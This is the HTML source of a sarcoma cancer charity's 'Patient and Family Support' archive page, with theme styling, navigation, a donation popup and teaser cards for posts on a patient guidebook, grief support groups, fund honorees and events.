            }.site-header-v2, .site-header-bottom { border-color : #ffc30e; }@media screen and (min-width: 768px) { .site-header-top { border-bottom-color : #f2f2f2; } }.main-navigation a { color : #2b3074; }.main-navigation #primary-menu > li > a:hover { color : #ffc20e; } .main-navigation ul ul a, .main-navigation #primary-menu li ul li.focus a { color : #2b3074; } .main-navigation ul ul a:hover, .main-navigation #primary-menu li ul li.focus a:hover { color : #ffffff; } .main-navigation ul ul a, .main-navigation #primary-menu li ul li.focus a { background-color : #ffffff; }.main-navigation ul ul li:hover > a, .main-navigation ul ul a:hover, .main-navigation #primary-menu li ul li.focus a:hover { background-color : #2b3074; }.card_title a,  .card-blog-post .card_title{ color : #000000; }.card_title a:hover{ color : #ffc20e; } body .btn-primary, .btn.btn-primary  { background-color : #ffc20e; } body .btn-primary:hover, .btn.btn-primary:hover  { background-color : #444444; border-color : #444444;  } body .btn-primary, .btn.btn-primary  { color : #000000; }.ajax-pagination .show-more, .posts-navigation .nav-links a, .pagination .page-numbers { background-color : #ffc20e; }.ajax-pagination .show-more:hover, .posts-navigation .nav-links a:hover, .pagination .page-numbers.current, .pagination .page-numbers:hover { background-color : #ffc20e; }.widget-area .widget  { background-color : #f6f6f6; }.widget .widget-title { color : #000000; }.widget-area .widget { color : #000000; }.widget-area .widget a{ color : #000000; }.widget-area .widget a:hover { color : #ffc20e; }.site-footer-top  { background-color : #ffffff; }.site-footer .site-footer-top *, .site-footer .site-footer-top .widget-title { color : #000000; }.site-footer .site-footer-top a { color : #ffc20e; }.site-footer .site-footer-top a:hover { color : #2b3074; }.site-footer-bottom  { background-color : #ffffff; }.site-footer .site-footer-bottom * { color : #000000; }.footer-go-to-top  { background-color : #ffc20e; }
                    .card-bg-image:after{
                    background-image: linear-gradient(45deg, rgba(235,197,14,0.5), rgba(46,56,221,0.5));
                    }
                    
                    .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(255, 126, 0, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .ct-boxed #page{ max-width : 1455px;
                    }
                    body.ct-boxed #page{ background-color : #1e73be; }
                       .entry-content a{
                            text-decoration: underline;
                        }
                    
/*# sourceURL=fairy-style-inline-css */
</style>
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.reininsarcoma.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-211758302-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'UA-211758302-1');
    </script>
    		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-270x270.png" />
		<style id="wp-custom-css">
			/* Remove meta data */
.entry-meta .byline, .entry-meta .cat-links { display: none; }
.entry-meta .posted-on { display: none; 
}

/* Remove date in posts */
.trail-item { 
  display: none; 
}

/* Donate Yellow Button */
#menu-item-21353 {
	background-color:#ffc203;
	color:#ffffff;
	border-radius: 4px;
	padding: 0px 15px;
	margin-left:10px;
}
#menu-item-21353:hover{
	background-color:#eeeeee;
}


/*Donate sidebar button*/
.widget_nav_menu ul {
width: 200px;
padding: 0px; 
margin: auto;
}
/*footer nav buttons*/
.widget_nav_menu ul li {
	margin: 10px;
}

.widget_nav_menu .menu-item a {
background-color: #ffc20e;
color: #000000;
padding: 6px 10px;
	border-radius:4px;
font-weight: bold; 
display: block;
width: 100%;
text-align: center;
text-decoration: none;
}
.widget_nav_menu .menu-item a:hover {
background-color: #444444;
color:#ffffff;
text-decoration: none; 
}


/*Hide name in Home page*/
.page-id-13 .card_title{
display: none;
}

/*.aligncenter{
    margin-left: auto;
    margin-right: auto;
    display: block;
}*/

.card-blog-post {
	box-shadow: none !important;
}
#content section {
	background: white !important;
}
		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #2b3074;}body .popup-search-close:after, body .search-close:after { border-color: #2b3074;}body .popup-search-close:before, body .search-close:before { border-color: #2b3074;}</style></head>

<body data-cmplz=1 class="archive category category-patient-and-family-support category-46 wp-custom-logo wp-embed-responsive wp-theme-fairy-premium wp-child-theme-TheGreenGiants fairy-premium metaslider-plugin hfeed fairy-widget-title-one fairy-fontawesome-version-4">

<div class="wp-block-uagb-popup-builder holiday-giving-appeal-popup uagb-block-abe621ee uagb-popup-builder"><div class="uagb-popup-builder__wrapper uagb-popup-builder__wrapper--popup"><div class="uagb-popup-builder__container uagb-popup-builder__container--popup">
<div class="wp-block-uagb-info-box uagb-block-a5d18098 uagb-infobox__content-wrap  uagb-infobox-icon-above-title uagb-infobox-image-valign-top"><div class="uagb-ifb-content"><div class="uagb-ifb-image-content"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/image-10.png" alt="" width="120" height="120"/></div><div class="uagb-ifb-title-wrap"><h2 class="uagb-ifb-title">The Next 25 Years Begin Now</h2></div><p class="uagb-ifb-desc">We welcome you to join us as we build our bold vision for a world without sarcoma cancer. </p><div class="uagb-ifb-button-wrapper wp-block-button"><a href="https://secure.givelively.org/donate/karen-wyckoff-rein-in-sarcoma-foundation/our-bold-vision-for-the-next-25-years" class="uagb-infobox-cta-link wp-block-button__link" target="_blank" rel="noopener noreferrer" onclick="return true;"><span class="uagb-inline-editing">Give Today</span></a></div></div></div>
</div><button class="uagb-popup-builder__close" aria-label="Close Popup"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 361.4c12.5 12.5 12.5 32.75 0 45.25C304.4 412.9 296.2 416 288 416s-16.38-3.125-22.62-9.375L160 301.3L54.63 406.6C48.38 412.9 40.19 416 32 416S15.63 412.9 9.375 406.6c-12.5-12.5-12.5-32.75 0-45.25l105.4-105.4L9.375 150.6c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L160 210.8l105.4-105.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-105.4 105.4L310.6 361.4z"></path></svg></button></div></div>
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <!-- for sticky header add [.is-sticky-header] class on header tag -->
        <header id="masthead" class="site-header site-header-v2 text-center">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul id="menu-donate" class="site-header-top-menu"><li id="menu-item-25008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25008"><a href="https://www.reininsarcoma.org/support-2/sarcoma-patient-guidebook/">Patient Guidebook</a></li>
<li id="menu-item-23852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23852"><a href="https://www.reininsarcoma.org/subscribe/">Subscribe</a></li>
<li id="menu-item-21899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21899"><a href="https://www.reininsarcoma.org/donation-form/">Donate</a></li>
</ul>        </nav>
                                </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                    <ul id="menu-social-media" class="social-menu"><li id="menu-item-19278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19278"><a href="https://www.facebook.com/ReinInSarcomaFoundation/">Facebook</a></li>
<li id="menu-item-19280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19280"><a href="https://www.youtube.com/user/reininsarcoma">Youtube</a></li>
<li id="menu-item-19279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19279"><a href="https://www.instagram.com/reininsarcoma/">Instagram</a></li>
<li id="menu-item-19282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19282"><a href="https://twitter.com/reininsarcoma">Twitter</a></li>
<li id="menu-item-22585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22585"><a href="https://www.flickr.com/photos/147414162@N02/albums">Flickr</a></li>
</ul>                                </div>
                            </div>
                        </div>
                    </div>
                </section>
                    <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a>                <p class="site-title"><a href="https://www.reininsarcoma.org/" rel="home">Rein in Sarcoma</a></p>
                            <p class="site-description">Increase awareness. Increase survivors.</p>
                    </div><!-- .site-branding -->
        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>
                        
                    </div>
                </div>
            </section>

            <!-- add [.lef-menu] class for left align navigation menu -->
            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19917"><a href="https://www.reininsarcoma.org/">Home</a></li>
<li id="menu-item-19919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19919"><a href="https://www.reininsarcoma.org/about-rein-in-sarcoma/">About Us</a></li>
<li id="menu-item-22915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22915"><a href="https://www.reininsarcoma.org/about-sarcomas/">About sarcomas</a></li>
<li id="menu-item-19920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19920"><a href="https://www.reininsarcoma.org/education/">Education</a></li>
<li id="menu-item-19923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19923"><a href="https://www.reininsarcoma.org/research/">Research</a></li>
<li id="menu-item-21164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21164"><a href="#">Support</a>
<ul class="sub-menu">
	<li id="menu-item-20023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20023"><a href="https://www.reininsarcoma.org/patient-and-family-support/">Patient &#038; Family Support</a></li>
	<li id="menu-item-28883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28883"><a href="https://www.reininsarcoma.org/stories/">Sarcoma Stories</a></li>
	<li id="menu-item-20024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20024"><a href="https://www.reininsarcoma.org/resources/">Resources</a></li>
</ul>
</li>
<li id="menu-item-19921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19921"><a href="https://www.reininsarcoma.org/events/">Events</a></li>
<li id="menu-item-19926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19926"><a href="https://www.reininsarcoma.org/volunteer/">Volunteer</a></li>
<li id="menu-item-21415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21415"><a href="https://www.reininsarcoma.org/index.php/give/">Giving</a>
<ul class="sub-menu">
	<li id="menu-item-19922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19922"><a href="https://www.reininsarcoma.org/give/">Ways to Give</a></li>
	<li id="menu-item-24184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24184"><a href="https://www.reininsarcoma.org/honor-wall/">Rein in Sarcoma Honor Wall</a></li>
	<li id="menu-item-21374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21374"><a href="https://www.reininsarcoma.org/raise-funds-for-ris/">Raise Funds for RIS</a></li>
	<li id="menu-item-21375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21375"><a href="https://www.reininsarcoma.org/named-funds/">Named Funds</a></li>
</ul>
</li>
<li class=" astm-search-menu is-menu sliding menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.reininsarcoma.org/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li>                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->
    
                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
        
    
    <main class="site-main">
        <section class="blog-list-section archive-list-section sec-spacing">
            <div class="container">
                                <div class="row row-full-width">
                    <div id="primary" class="col-1-1 col-md-2-3">
                        <div class="page-header">
                            <h1 class="page-title">Category: <span>Patient and Family Support</span></h1>                        </div><!-- .page-header -->
                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.reininsarcoma.org/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.reininsarcoma.org/blog/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.reininsarcoma.org/category/patient-and-family-support/" itemprop="item"><span itemprop="name">Patient and Family Support</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                                                <div class="fairy-content-area fairy-two-column">


                            
<article id="post-28137" class="post-28137 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-item category-patient-and-family-support">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> <a class="ct-cat-item-46" href="https://www.reininsarcoma.org/category/patient-and-family-support/"  rel="category tag">Patient and Family Support</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/updated-rein-in-sarcoma-patient-guidebook-available/" rel="bookmark">UPDATED REIN IN SARCOMA PATIENT GUIDEBOOK AVAILABLE!</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>We are excited to share that the 9th edition of the Sarcoma Patient Guidebook Take</p>
            </div>
                            <a href="https://www.reininsarcoma.org/updated-rein-in-sarcoma-patient-guidebook-available/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-28137 -->

<article id="post-25493" class="post-25493 post type-post status-publish format-standard has-post-thumbnail hentry category-events category-featured-item category-patient-and-family-support tag-patient-and-family-support">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-15" href="https://www.reininsarcoma.org/category/events/"  rel="category tag">Events</a> <a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> <a class="ct-cat-item-46" href="https://www.reininsarcoma.org/category/patient-and-family-support/"  rel="category tag">Patient and Family Support</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/party-registration/" rel="bookmark">Join Us At Como Park to Celebrate 25 Years of Party in The Park!</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>It’s that time of year&#8230; and this year, we have even more to celebrate! Join</p>
            </div>
                            <a href="https://www.reininsarcoma.org/party-registration/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-25493 -->

<article id="post-27411" class="post-27411 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-item category-patient-and-family-support">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> <a class="ct-cat-item-46" href="https://www.reininsarcoma.org/category/patient-and-family-support/"  rel="category tag">Patient and Family Support</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/one-year-of-making-space-for-grief/" rel="bookmark">One year of Making Space for Grief</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>by Michelle Kolling, End of Life Doula, Grief Coach and Life Coach Making Space for</p>
            </div>
                            <a href="https://www.reininsarcoma.org/one-year-of-making-space-for-grief/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-27411 -->

<article id="post-27369" class="post-27369 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-item category-patient-and-family-support">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> <a class="ct-cat-item-46" href="https://www.reininsarcoma.org/category/patient-and-family-support/"  rel="category tag">Patient and Family Support</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/june-ris-named-fund-honorees/" rel="bookmark">June RIS Named Fund Honorees</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>Celebrate RIS’s Named Fund Honorees. You will also see their stories throughout June on Rein</p>
            </div>
                            <a href="https://www.reininsarcoma.org/june-ris-named-fund-honorees/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-27369 -->

<article id="post-27279" class="post-27279 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-item category-patient-and-family-support">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> <a class="ct-cat-item-46" href="https://www.reininsarcoma.org/category/patient-and-family-support/"  rel="category tag">Patient and Family Support</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/may-rein-in-sarcoma-named-fund-honorees/" rel="bookmark">May Rein in Sarcoma Named Fund Honorees</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>Celebrate RIS’s Named Fund Honorees. You will also see their stories in May throughout Rein</p>
            </div>
                            <a href="https://www.reininsarcoma.org/may-rein-in-sarcoma-named-fund-honorees/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-27279 -->

<article id="post-27179" class="post-27179 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-item category-patient-and-family-support">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> <a class="ct-cat-item-46" href="https://www.reininsarcoma.org/category/patient-and-family-support/"  rel="category tag">Patient and Family Support</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/april-ris-named-fund-honorees/" rel="bookmark">April RIS Named Fund Honorees</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>Celebrate RIS’s Named Fund Honorees. You will also see their stories in April throughout Rein</p>
            </div>
                            <a href="https://www.reininsarcoma.org/april-ris-named-fund-honorees/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-27179 -->

<article id="post-26980" class="post-26980 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-item category-patient-and-family-support">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> <a class="ct-cat-item-46" href="https://www.reininsarcoma.org/category/patient-and-family-support/"  rel="category tag">Patient and Family Support</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/march-ris-named-fund-honorees/" rel="bookmark"><strong>March RIS Named Fund Honorees</strong></a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>Celebrate RIS’s Named Fund Honorees. You will also see their stories in March throughout Rein</p>
            </div>
                            <a href="https://www.reininsarcoma.org/march-ris-named-fund-honorees/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-26980 -->

<article id="post-26537" class="post-26537 post type-post status-publish format-standard has-post-thumbnail hentry category-events category-featured-item category-patient-and-family-support category-sarcoma-stories">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-15" href="https://www.reininsarcoma.org/category/events/"  rel="category tag">Events</a> <a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> <a class="ct-cat-item-46" href="https://www.reininsarcoma.org/category/patient-and-family-support/"  rel="category tag">Patient and Family Support</a> <a class="ct-cat-item-22" href="https://www.reininsarcoma.org/category/sarcoma-stories/"  rel="category tag">Sarcoma Stories</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/rogers-youth-hockey-play-to-win-against-sarcoma-cancers/" rel="bookmark">Rogers Youth Hockey Association Play to Win Against Sarcoma Cancers</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>This year, the Rogers Youth Hockey Association is transforming the sarcoma journey of teammates into</p>
            </div>
                            <a href="https://www.reininsarcoma.org/rogers-youth-hockey-play-to-win-against-sarcoma-cancers/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-26537 -->

<article id="post-26244" class="post-26244 post type-post status-publish format-standard has-post-thumbnail hentry category-events category-featured-item category-patient-and-family-support category-ris-community tag-patient-and-family-support">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-15" href="https://www.reininsarcoma.org/category/events/"  rel="category tag">Events</a> <a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> <a class="ct-cat-item-46" href="https://www.reininsarcoma.org/category/patient-and-family-support/"  rel="category tag">Patient and Family Support</a> <a class="ct-cat-item-156" href="https://www.reininsarcoma.org/category/ris-news/ris-community/"  rel="category tag">RIS Community</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/register-for-rein-in-sarcoma-remembers/" rel="bookmark">Register for Rein in Sarcoma Remembers &#8211; POSTPONED</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>POSTPONED- to be rescheduled for early 2023 The Rein in Sarcoma Patient and Family Support</p>
            </div>
                            <a href="https://www.reininsarcoma.org/register-for-rein-in-sarcoma-remembers/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-26244 -->

<article id="post-26193" class="post-26193 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-item category-patient-and-family-support">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> <a class="ct-cat-item-46" href="https://www.reininsarcoma.org/category/patient-and-family-support/"  rel="category tag">Patient and Family Support</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/support-group-making-space-for-grief/" rel="bookmark">Support Group: Making Space for Grief…the Other Part of Your Sarcoma Story</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>Have you lost a loved one to sarcoma? Rein in Sarcoma is hosting a monthly</p>
            </div>
                            <a href="https://www.reininsarcoma.org/support-group-making-space-for-grief/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-26193 -->
                        </div>
                        <div class='ajax-pagination text-center'><div class='show-more' data-number='2'><i class='fa fa-refresh'></i>Load More</div><div id='free-temp-post'></div></div>                    </div>
                                    </div>
            </div>

        </section>

    </main><!-- #main -->

</div> <!-- #content -->
